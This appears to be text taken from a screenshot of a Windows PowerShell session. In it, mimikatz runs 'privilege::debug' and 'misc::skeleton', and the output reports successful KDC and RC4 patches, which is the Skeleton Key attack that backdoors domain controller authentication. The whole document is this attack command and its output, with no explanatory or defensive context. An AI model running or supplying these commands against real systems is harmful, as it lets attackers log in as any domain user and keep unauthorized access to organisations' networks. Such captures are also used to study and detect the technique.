 Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> c:\temp\mimikatz\mimikatz "privilege::debug" "misc::skeleton" exit
.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Jan 17 2015 01:24:17)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 15 modules * * */
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
mimikatz(commandline) # exit
Bye!
PS C:\Windows\system32>